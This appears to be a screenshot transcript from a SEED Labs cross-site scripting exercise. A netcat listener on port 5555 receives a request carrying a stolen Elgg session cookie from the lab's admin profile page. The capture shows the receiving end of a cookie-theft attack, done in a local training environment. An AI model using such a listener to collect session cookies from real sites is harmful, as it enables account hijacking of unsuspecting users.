 [11/26/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 46720)
GET /?c=Elgg%3D6lpmr49lln2u29jllidkrssjq7 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/admin
Connection: keep-alive